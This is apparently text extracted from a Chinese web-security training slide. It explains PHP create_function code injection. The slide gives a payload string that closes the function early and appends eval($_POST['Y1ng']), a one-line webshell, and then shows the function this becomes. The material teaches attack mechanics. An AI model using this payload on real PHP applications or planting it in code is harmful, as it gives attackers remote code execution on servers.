 蚁景网安学院
edu.heetian.com
专注网安人才实战技能培养
Create_function
$code = “return($a+$b);}eval($_POST[‘Y1ng’]);//”
$f=create_function('$a, $b', $code);
相当于得到：
function f($a, $b){
return $a+$b;
}
eval($_POST['Y1ng']);//}
单击此处添加备注